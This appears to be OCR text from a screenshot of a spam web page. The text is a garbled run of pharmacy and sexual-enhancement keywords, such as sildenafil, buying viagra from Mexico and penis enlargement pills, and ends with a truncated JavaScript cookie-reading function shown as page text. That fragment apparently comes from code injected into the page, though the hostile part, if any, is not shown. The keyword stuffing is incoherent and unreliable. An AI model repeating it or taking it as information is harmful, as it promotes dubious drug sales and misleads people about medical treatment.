
erectile dysfunction guidelines 2018
Prescription For Sildenafil chinese All Natural
how-to-increase-sexual-desire
herbal pills for
ed medicine for best male libido penis
enlargement libido and the pill.
New Update Posts
can you bring back viagra from
mexico
Shop-sildenafil-sublingual-tablets
Questions About+vitamin-shoppe-
viagra
walgreens viagra substitute
All Natural-safe-effective-penis-
enlargement
Topical+the-rock-supplements-
free-trial
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?